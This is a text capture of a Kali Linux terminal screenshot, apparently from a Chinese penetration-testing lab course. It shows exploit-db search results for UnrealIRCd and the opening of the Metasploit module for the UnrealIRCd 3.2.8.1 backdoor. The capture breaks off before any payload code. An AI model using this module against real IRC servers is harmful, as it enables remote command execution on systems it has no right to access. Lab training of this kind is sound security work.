 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | ./windows/dos/18011.txt
UnrealIRCd 3.x - Remote Denial of Service | ./windows/dos/27407.pl
-------------------------------------------------------- ----------------------------------
root@kali:~# cat /usr/share/exploitdb/platforms/linux/remote/16922.rb
##
# $Id: unreal_ircd_3281_backdoor.rb 11227 2010-12-05 15:08:22Z mc $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'UnrealIRCD 3.2.8.1 Backdoor Command Execution'
,
'Description' => %q{
This module exploits a malicious backdoor that was
added to the
蓝桥云课
应用程序菜单 Terminal 终端 - root@kali: ~ Terminal 终端 - root@kali: ~ 15:54